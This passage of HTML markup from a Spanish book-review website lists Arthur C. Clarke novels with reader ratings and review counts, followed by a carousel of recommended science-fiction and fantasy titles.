											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/regreso-a-titan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712765953.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="346263"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/regreso-a-titan"><span>REGRESO A TITAN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-las-profundidades">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712766089.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="346264"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-las-profundidades"><span>EN LAS PROFUNDIDADES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/canticos-de-la-lejana-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302448130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 18 votos"
							     							     
							     data-id="33762"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/canticos-de-la-lejana-tierra"><span>CÁNTICOS DE LA LEJAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cita-con-rama">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435021043.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 150 votos"
							     							     
							     data-id="754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cita-con-rama#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cita-con-rama"><span>CITA CON RAMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/2001-una-odisea-espacial">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365433263.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 306 votos"
							     							     
							     data-id="5884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/2001-una-odisea-espacial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/2001-una-odisea-espacial"><span>2001. UNA ODISEA ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-infancia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445076774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 91 votos"
							     							     
							     data-id="5887"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-infancia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-fin-de-la-infancia"><span>EL FIN DE LA INFANCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-fuentes-del-paraiso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1273573285.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 12 votos"
							     							     
							     data-id="26452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-fuentes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-fuentes-del-paraiso"><span>LAS FUENTES DEL PARA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-las-estrellas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367825990.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 13 votos"
							     							     
							     data-id="5879"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-las-estrellas"><span>LA CIUDAD Y LAS ESTR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-la-taberna-del-ciervo-blanco">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1323994854.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 13 votos"
							     							     
							     data-id="39170"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-la-taberna-del-ciervo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-la-taberna-del-ciervo-blanco"><span>CUENTOS DE LA TABERN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-martillo-de-dios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330424715.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 11 votos"
							     							     
							     data-id="51712"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-martillo-de-dios"><span>EL MARTILLO DE DIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/2010-odisea-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483463475.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 77 votos"
							     							     
							     data-id="753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/2010-odisea-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/2010-odisea-2"><span>2010. ODISEA 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-jardin-de-rama">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466609203.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 22 votos"
							     							     
							     data-id="6740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-jardin-de-rama#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-jardin-de-rama"><span>EL JARDÍN DE RAMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/claro-de-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020985.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="5882"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/claro-de-tierra"><span>CLARO DE TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/3001-odisea-final">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497933643.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 36 votos"
							     							     
							     data-id="5885"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/3001-odisea-final#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/3001-odisea-final"><span>3001. ODISEA FINAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/2061-odisea-tres">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497933636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 45 votos"
							     							     
							     data-id="5886"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/2061-odisea-tres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/2061-odisea-tres"><span>2061. ODISEA TRES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-fantasma-del-titanic">
																	<img src="https://quelibroleo.com/web/public/images/libros/fantasmatitanic_gr.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,5 / 10 de 4 votos"
							     							     
							     data-id="107176"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-fantasma-del-titanic#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-fantasma-del-titanic"><span>EL FANTASMA DEL TITA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-viento-del-sol">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1522159168.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-viento-del-sol"><span>EL VIENTO DEL SOL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.338 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.812 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.606 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fundacion-trilogia-de-la-fundacion-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322102944.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 689 votos"
							     							     
							     data-id="5581"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fundacion-trilogia-de-la-fundacion-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fundacion-trilogia-de-la-fundacion-i"><span>FUNDACIÓN. Trilogía...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ready-player-one">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321873695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 550 votos"
							     							     
							     data-id="38353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ready-player-one#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ready-player-one"><span>READY PLAYER ONE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cline-ernest">CLINE, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594720494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 553 votos"
							     							     
							     data-id="309831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dune"><span>DUNE. Las crónicas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/yo-robot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368563536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 460 votos"
							     							     
							     data-id="8455"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/yo-robot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/yo-robot"><span>YO, ROBOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 231 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/soy-leyenda">
